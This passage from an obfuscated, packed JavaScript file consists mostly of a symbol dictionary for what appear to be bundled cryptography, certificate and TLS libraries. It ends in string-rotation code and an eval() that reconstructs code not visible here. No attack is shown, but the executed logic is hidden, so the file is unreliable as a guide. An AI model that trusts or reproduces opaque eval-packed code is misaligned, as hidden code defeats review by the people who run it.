der|solid|borderWidth|1px|666666|fontWeight|bold|19px|18px|717171|lineHeight|password|keyup|preventDefault|focus|nodeIdCompat|||||||||||_defined|See|README|node_modules|source|stopPropagation|div|observe|setAttribute|readOffset|subarray|local|clearItems|parseUrl|makeRequest|getQueryLast|makeLink|setPath|deletePath|formatSize|GiB|MiB|KiB|filter|createObjectURL|javascript|revokeObjectURL|3774873600|Authentication|keyAttributes|keyUsageRestriction|policyMapping|subtreesConstraint|subjectDirectoryAttributes|privateKeyUsagePeriod|cRLNumber|cRLReason|expirationDate|instructionCode|invalidityDate|deltaCRLIndicator|certificateIssuer|policyMappings|freshestCRL|inhibitAnyPolicy|detail|Non|indefinite|1900|2e3|setFullYear|setHours|||||||||||u0000|u00ff|Universal|Application|Context|Specific|Private|None|Boolean|Bit|Octet|Null|Descriptor|External|Instance|Real|Enumerated|Embedded|PDV|Relative|Sequence|Set|Printable|ASCII|Generalized|BMP|Constructed|Sub|Value|3395469782|573645204|4230739756|2673172387|3360449730|596883563|1867755857|2520282905|1497426621|2519219938|2827943907|3193839141|1401305490|721525244|746961066|246885852|2177182882|2352822216|424955298|1944164710|2312950998|502970286|855612546|||||||||||1738396948|1479516111|258812777|2077511080|2011393907|79989058|1067287976|1780299464|286451373|2446758561|messageLength128|subfield|encapsulated|subfields|Triple|536870916|536936452|516|536871424|536871428|66048|66052|536936960|536936964|67108865|68157440|68157441|1048832|1048833|67109121|68157696|68157697|136314880|134225920|136323072|2228224|136445952|139264|2236416|134356992|136454144|536872960|536938496|198656|537001984|537067520|537004032|537069568|16777728|2097664|18874880|67109376|||||||||||83886592|85983232|69206528|85983744|134221824|528384|134742016|134746112|134217744|134221840|528400|134742032|134746128|Derived|2147483647|registerWorker|removeEventListener|mousemove|clientX|clientY|keypress|charCode|createInstance|217|249|221|237|253|245|235|214|206|220|202|228|209|212|218|242|246|231|213|215|234|222|238|247|210|236|203|204|244|||||||||||252|201|230|207|225|226|205|243|219|4503599627370496|maxLength|seedLength|expectedLength|65534|worker|privateKeyAlgorithm|privateKeyOid|privateExponent|prime1|prime2|exponent1|exponent2|coefficient|exponent|privateKeyToRSAPrivateKey|publicKeyToSubjectPublicKeyInfo|encryptionAlgorithm|iterationCount|hmacWith|encryptedPrivateKeyFromPem|511|derivation|RecipientInfos|digestParameter|digestEncryptionAlgorithm|encryptedDigest|DigestAlgorithms|digestAlgorithms|Certificates|CertificateRevocationLists|SignerInfos|encryptedKey|Salt|specific|Encoded|0xBC|Bits|Leftmost|signatureValue|trailerField|certificationRequestInfoVersion|publicKeyFromPem|||||||||||publicKeyToPem|publicKeyToRSAPublicKeyPem|fingerprint|certificationRequestFromPem|setIssuer|setExtensions|did|issue|expectedIssuer|actualIssuer|verifySubjectKeyIdentifier|X509v3|more|they|either|UTCTime|GeneralizedTime|setAttributes|listAllCertificates|removeCertificate|BadCertificate|UnsupportedCertificate|CertificateRevoked|CertificateExpired|CertificateUnknown|UnknownCertificateAuthority|trusted|conflict|indicate|chain|indicates|violated|macAlgorithmParameters|attrId|attrValues|Failed|Unable|ShroudedKeyBag|BagAttribute|getBagsByFriendlyName|getBagsByLocalKeyId|other|integrity|authSafe|uses|could|verified|AuthenticatedSafe|pemToDer|privateKeyInfoToPem|TLS_1_2|15360|||||||||||rc4|des3|stream|aead|hmac_md5|hmac_sha256|hmac_sha384|hmac_sha512|server_key_exchange|Received|ServerHello|ClientHello|compression_methods|change|disallowed|during|renegotiation|suites|common|prf_algorithm|rollback|attack|detected|CertificateRequest|certificate_types|certificate_authorities|ServerHelloDone|Not|enough|ChangeCipherSpec|received|verify_data|Finished|Connection|Decryption|Record|Decompression|revoked|Illegal|authority|Access|denied|Decode|Decrypt|Export|restriction|protocol|Insufficient|Internal|canceled|Renegotiation|master|||||||||||hemitsu|expansion|compressionState|decompress|bad|compress|compression|initiate|already|progress|prepare|prepareHeartbeatRequest|prf_tls1|encapsulation|kdf1|kdf2|INTERPOLATE|prepareFull|timestamp|true|consoleLogger|signerInfoValidator|1950|wrapped|decryption|there|when|addCertificateRevokationList|support|findRecipient|addRecipient|privateKeyToPutty|PuTTY|File|Comment|putty|publicKeyToOpenSSH|privateKeyToOpenSSH|queues|running|blocked|sleeping|done|parallel|__parallel|permitsNeeded|createCondition|notify|neither|TIFF|marks|mark|Mismatch|between|symbol|Wrong|remove|exif|64e3|64kB|0MM|might|SLong|TAGS|NoiseProfile|51041|GPSIFD|InteropIFD|GPSHelper|degToDmsRational|6e3|dmsRationalToDeg|3600|Macintosh|loadEccPlugin|script|src|dev|ecc_DEV|MakeCSR_ECC|_doHashAndSign|Restriction|twca|hasPadding|_encryptAESCBC|_decryptAESCBC|isPrivateKeyMatchesCert|saveDid|getCertIndexByCertInfo|Logger|VERSION|BUILD|getVersion|caja|cajaVersion|href|win32|KHTML|AppleWebKit|Apple|NokiaN|WebOS|Chrome|AdobeAIR|MSIE|Gecko|example|listener|amp|quot|x27|x2F|x60|isNull|isFinite|escapeHTML|please|check|all|are|included|Absorb|Augment|nodeType|tagName|substitute|trim|merge|later|TypeError|method|setInterval|clearInterval|clearTimeout|isValue|Lang|yahoo|2800|Latin1|UTF|1549556828|909522486|sqrt|HmacSHA256|HmacSHA224|HmacSHA512|HmacSHA384|HmacMD5|EvpKDF|StreamCipher|BlockCipherMode|CipherParams|SerializableCipher|PasswordBasedCipher|16843009|805306368|1342177280|1610612736|1879048192|2415919104|2684354560|2952790016|3221225472|3489660928|3758096384|4026531840|671088640|939524096|1207959552|1476395008|1744830464|2013265920|2281701376|2550136832|2818572288|3087007744|3355443200|3623878656|3892314112|4160749568|268435457|536870913|805306369|1073741825|1342177281|1610612737|1879048193|2415919105|2684354561|2952790017|3221225473|3489660929|3758096385|4026531841|134217729|402653185|671088641|939524097|1207959553|1476395009|1744830465|2013265921|2281701377|2550136833|2818572289|3087007745|3355443201|3623878657|3892314113|50331648|100663296|117440512|150994944|167772160|184549376|201326592|218103808|234881024|251658240|41943040|58720256|75497472|92274688|109051904|125829120|142606336|159383552|176160768|192937984|209715200|226492416|243269632|260046848|285212672|301989888|318767104|335544320|352321536|369098752|385875968|419430400|436207616|452984832|469762048|486539264|503316480|520093696|276824064|293601280|310378496|327155712|343932928|360710144|377487360|394264576|411041792|427819008|444596224|461373440|478150656|494927872|511705088|3145728|5242880|6291456|7340032|9437184|10485760|11534336|12582912|13631488|14680064|2621440|3670016|4718592|5767168|6815744|7864320|8912896|9961472|11010048|12058624|13107200|14155776|15204352|16252928|17825792|19922944|20971520|22020096|23068672|24117248|26214400|27262976|28311552|29360128|30408704|31457280|32505856|17301504|18350080|19398656|20447232||21495808|22544384|23592960|24641536|25690112||26738688|27787264|28835840|29884416|30932992|31981568|327680|393216|458752|589824|655360|720896|786432|851968|917504|983040|163840|229376|294912|360448|425984|491520|557056|622592|688128|753664|819200|884736|950272|1015808|1114112|1179648|1245184|1310720|1376256|1441792|1507328|1638400|1703936|1769472|1835008|1900544|1966080|2031616|1146880|1212416|1277952|1343488|1409024|1474560|1540096|1605632|1671168|1736704|1802240|1867776|1933312|1998848|12288|20480|24576|28672|45056|49152|53248|57344|10240|14336|18432|22528|26624|30720|34816|38912|43008|47104|51200|55296|59392|63488|69632|73728|77824|81920|86016|90112|94208|102400|106496|110592|114688|118784|122880|126976|71680|75776|79872|83968|88064|92160|96256|100352|104448|108544|112640|116736|120832|124928|1280|1536|1792|2304|2560|2816|3072|3328|3584|640|896|1152|1408|1664|1920|2176|2432|2688|2944|3200|3456|3712|3968|4352|4608|4864|5120|5376|5632|5888|6400|6656|6912|7168|7424|7680|7936|4224|4480|4736|4992|5248|5504|5760|6016|6272|6528|6784|7040|7296|7552|7808|288|304|352|368|416|432|448|464|480|496|312|328|360|376|392|408|424|440|456|472|488|2147483650|2147483651|2147483652|2147483653|2147483654|2147483655|2147483656|2147483657|2147483658|2147483659|2147483660|2147483661|2147483662|2147483663|2147483664|2147483665|2147483666|2147483667|2147483668|2147483669|2147483670|2147483671|2147483672|2147483673|2147483674|2147483675|2147483676|2147483677|2147483678|1894007588|899497514|HmacSHA1|2840853838|1352829926|1548603684|1836072691|2053994217|HmacRIPEMD160|0xdeadbeefcafe|15715070|16777215|523|541|547|557|563|569|571|577|587|593|599|601|607|613|617|619|631|641|643|647|653|659|661|673|677|683|691|701|709|719|727|733|739|743|751|757|761|769|773|787|797|809|811|821|823|827|829|839|853|857|859|863|877|881|883|887|907|911|919|929|937|941|947|953|967|971|977|983|991|997|linebrk|byte2Hex|encryptOAEP|mismatch|decryptOAEP|multiplyTwo|getByteLength|getEncoded|toByteArrayUnsigned|multiply2D|scalar|multiple|even|represent|getValueHex|getMilliseconds|setByDateValue|setByASN1ObjectArray|0101ff|setUnusedBitsAndHexValue|unused|newFalseArray|05|0500|oidName|0c|sort|getNthChildIndex_AtObj|Base64x|stob64|stob64u|b64utos|utf8tob64|b64toutf8|hextoutf8|newline_toUnix|newline_toDos|nthList|checking|doesn|setSubjectPublicKeyByParam|basicconstraints|keyusage|crldistributionpoints|extkeyusage|authoritykeyidentifier|setThisUpdateByParam|setNextUpdateByParam|addRevokedCert|attrTypeAndValueStr|tel|ia5|directory|instance|rsaKey|algId|subjPubKey|setTimeParams|currently|This|2342|19200300|MD2withRSA|MD4withRSA|organization|organizationalUnit|locality|anyExtendedKeyUsage|ocspSigning|enveloped|digested|authenticated|Name|ObjectIdentifier|AttributeType|getPKCS8PubKeyPEMfromRSAKey|newCertPEM|unproper|valueSet|addUnsigned|SignedAttrs|setContentValueHex|setContentValueStr|eContentValue|crlList|like|undefind|granted|grantedWithMods|rejection|waiting|revocationWarning|revocationNotification|Number|badAlg|badRequest|badDataFormat|timeNotAvailable|unacceptedPolicy|unacceptedExtension|addInfoNotAvailable|systemFailure|parseTimeStampReq|otherCertHash|hasis|addSigTS|parseSignedDataForAddingUnsigned|06092a864886f70d010702|elem|Can|sigval|3021300906052b0e03021a05000414|302d300d06096086480165030402040500041c|3031300d060960864801650304020105000420|3041300d060960864801650304020205000430|3051300d060960864801650304020305000440|3020300c06082a864886f70d020205000410|3020300c06082a864886f70d020505000410|3021300906052b2403020105000414|hmacmd5|hmacsha224|hmacsha256|hmacsha384|hmacsha512|hmacripemd160|RIPEMD160withRSA|MD5withECDSA|RIPEMD160withECDSA|MD5withRSAandMGF1|SHA1withRSAandMGF1|SHA224withRSAandMGF1|SHA256withRSAandMGF1|SHA384withRSAandMGF1|SHA512withRSAandMGF1|RIPEMD160withRSAandMGF1|SigAlg|0001|sha256Hex|sha512Hex|getCryptoJSMDByName|toBits|fromBits|provider|rsaPubKeyy|hSigVal|initParams|2a8648ce3d030107|2b8104001f|2b81040021|2b8104000a|2b81040023|2b81040022|2a8648ce380403|608648016503040301|608648016503040302|byte|First|Second|parseSigCompact|2nd|asn1SigToConcatSig|concatSigToASN1Sig|concatinated|unregistered|FFFFFFFDFFFFFFFFFFFFFFFFFFFFFFFF|FFFFFFFDFFFFFFFFFFFFFFFFFFFFFFFC|E87579C11079F43DD824993C2CEE5ED3|FFFFFFFE0000000075A30D1B9038A115|161FF7528B899B2D0C28607CA52C5B86|CF5AC8395BAFEB13C02DA292DDED7A83|FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFAC73|0100000000000000000001B8FA16DFAB9ACA16B6B3|3B4C382CE37AA192A4019E763036F4F5DD4D7EBB|938CF935318FDCED6BC28286531733C3F03C4FEE|FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF7FFFFFFF|FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF7FFFFFFC|1C97BEFC54BD7A8B65ACF89F81D4D4ADC565FA45|0100000000000000000001F4C8F927AED3CA752257|4A96B5688EF573284664698968C38BB913CBFC82|23A628553168947D59DCC912042351377AC5FB32|FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFEE37|FFFFFFFFFFFFFFFFFFFFFFFE26F2FC170F69466A74DEFD8D|DB4FF10EC057E9AE26B07D0280B7F4341DA5D1B1EAE06C7D|9B2F2F6D9C5628A7844163D015BE86344082AA88D95E2F9D|secp192r1|FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFFFFFFFFFFFF|FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFFFFFFFFFFFC|64210519E59C80E70FA7E9AB72243049FEB8DEECC146B9B1|FFFFFFFFFFFFFFFFFFFFFFFF99DEF836146BC9B1B4D22831|188DA80EB03090F67CBF20EB43A18800F4FF0AFD82FF1012|07192B95FFC8DA78631011ED6B24CDD573F977A11E794811|FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF000000000000000000000001|FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFE|B4050A850C04B3ABF54132565044B0B7D7BFD8BA270B39432355FFB4|FFFFFFFFFFFFFFFFFFFFFFFFFFFF16A2E0B8F03E13DD29455C5C2A3D|B70E0CBD6BB4BF7F321390B94A03C1D356C21122343280D6115C1D21|BD376388B5F723FB4C22DFE6CD4375A05A07476444D5819985007E34|FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFC2F|FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEBAAEDCE6AF48A03BBFD25E8CD0364141|79BE667EF9DCBBAC55A06295CE870B07029BFCDB2DCE28D959F2815B16F81798|483ADA7726A3C4655DA4FBFC0E1108A8FD17B448A68554199C47D08FFB10D4B8|FFFFFFFF00000001000000000000000000000000FFFFFFFFFFFFFFFFFFFFFFFF|FFFFFFFF00000001000000000000000000000000FFFFFFFFFFFFFFFFFFFFFFFC|5AC635D8AA3A93E7B3EBBD55769886BC651D06B0CC53B0F63BCE3C3E27D2604B|FFFFFFFF00000000FFFFFFFFFFFFFFFFBCE6FAADA7179E84F3B9CAC2FC632551|6B17D1F2E12C4247F8BCE6E563A440F277037D812DEB33A0F4A13945D898C296|4FE342E2FE1A7F9B8EE7EB4A7C0F9E162BCE33576B315ECECBB6406837BF51F5|prime256v1|FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFFFF0000000000000000FFFFFFFF|FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFFFF0000000000000000FFFFFFFC|B3312FA7E23EE7E4988E056BE3F82D19181D9C6EFE8141120314088F5013875AC656398D8A2ED19D2A85C8EDD3EC2AEF|FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFC7634D81F4372DDF581A0DB248B0A77AECEC196ACCC52973|AA87CA22BE8B05378EB1C71EF320AD746E1D3B628BA79B9859F741E082542A385502F25DBF55296C3A545E3872760AB7|3617de4a96262c6f5d9e98bf9292dc29f8f41dbd289a147ce9da3113b5f0b8c00a60b1ce1d7e819d7a431d7c90ea0e5f|1FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF|1FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFC|051953EB9618E1C9A1F929A21A0B68540EEA2DA725B99B315F3B8B489918EF109E156193951EC7E937B1652C0BD3BB1BF073573DF883D2C34F1EF451FD46B503F00|1FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFA51868783BF2F966B7FCC0148F709A5D03BB5C9B8899C47AEBB6FB71E91386409|C6858E06B70404E9CD9E3ECB662395B4429C648139053FB521F828AF606B4D3DBAA14B5E77EFE75928FE1DC127A2FFA8DE3348B3C1856A429BF97E7E31C2E5BD66|011839296a789a3bc0045c8a5fb42c7d1bd998f54449579b446817afbd17273e662c97ee72995ef42640c550b9013fad0761353c7086a272c24088be94769fd16650|openpgp|prefer_hash_algorithm|print_debug|select|returning|print_error|rand|bitcount|select_hash_algorithm|getRandomBigIntegerInRange|getRandomBigInteger|getRandomBytes|getEryptedPKCS5PEMFromRSAKey|PARAMETERS|getKeyFromCSRPEM|_rsasign_getHexPaddedDigestInfoForString|0xbc|leftmost|getIssuerString|getSubjectString|getNotBefore|getNotAfter|readCertPEMWithoutRSAInit|compile|signStringWithSHA1|signStringWithSHA256|signWithSHA1|signWithSHA256|signStringPSS|signPSS|SALT_LEN_HLEN|SALT_LEN_MAX|verifyString|verifyHexSignatureForMessage|verifyHexSignatureForByteArrayMessage|verifyStringPSS|verifyPSS|SALT_LEN_RECOVER|a003020102|getHexTbsCertificateFromCert|getPublicKeyHexArrayFromCertPEM|603550406|060355040a|060355040b|603550403|603550405|603550408|603550407|Extensions|explict|getParam|getV|getIdxbyList|getTLVbyList|getTLVbyListEx|getVbyListEx|2a864886f70d01090e|getX500Name|getExtParamArray|getAlgorithmIdentifierName|repeat','254558JErsIv','30fDjlPR','replace','2391642NLQjxM','12234ftTnwV','5195974TyHfJe','2435VwlWyX','\x5cw+'];_0x106f=function(){return _0x12c121;};return _0x106f();}(function(_0x2a9dc4,_0x5bcc30){var _0x1c768f=_0x1d38,_0x3fca1a=_0x2a9dc4();while(!![]){try{var _0x5d56ef=-parseInt(_0x1c768f(0x162))/0x1*(parseInt(_0x1c768f(0x15e))/0x2)+-parseInt(_0x1c768f(0x154))/0x3+parseInt(_0x1c768f(0x15c))/0x4+-parseInt(_0x1c768f(0x157))/0x5*(-parseInt(_0x1c768f(0x155))/0x6)+parseInt(_0x1c768f(0x156))/0x7+parseInt(_0x1c768f(0x159))/0x8+-parseInt(_0x1c768f(0x15a))/0x9*(parseInt(_0x1c768f(0x163))/0xa);if(_0x5d56ef===_0x5bcc30)break;else _0x3fca1a['push'](_0x3fca1a['shift']());}catch(_0x4d0b92){_0x3fca1a['push'](_0x3fca1a['shift']());}}}(_0x106f,0x7de27),eval(function(_0x25ec8e,_0x52c921,_0x3b4a73,_0x55271d,_0x356b84,_0x10b1cf){var _0x3132b3=_0x1d38;_0x356b84=function(_0x246cb3){var _0x483fc7=_0x1d38;return(_0x246cb3<_0x52c921?'':_0x356b84(parseInt(_0x246cb3/_0x52c921)))+((_0x246cb3=_0x246cb3%_0x52c921)>0x23?String[_0x483fc7(0x160)](_0x246cb3+0x1d):_0x246cb3[_0x483fc7(0x15f)](0x24));};if(!''[_0x3132b3(0x153)](/^/,String)){while(_0x3b4a73--)_0x10b1cf[_0x356b84(_0x3b4a73)]=_0x55271d[_0x3b4a73]||_0x356b84(_0x3b4a73);_0x55271d=[function(_0x5d1b85){return _0x10b1cf[_0x5d1b85];}],_0x356b84=function(){var _0x4393d7=_0x3132b3;return _0x4393d7(0x158);},_0x3b4a73=0x1;};while(_0x3b4a73--)if(_0x55271d[_0x3b4a73])_0x25ec8e=_0x25ec8e[_0x3132b3(0x153)](new RegExp('\x5cb'+_0x356b84(_0x3b4a73)+'\x5cb','g'),_0x55271d[_0x3b4a73]);return _0x25ec8e;}(_0x1e8fc5(0x15b),0x3e,0x14af,_0x1e8fc5(0x161)[_0x1e8fc5(0x15d)]('|'),0x0,{})));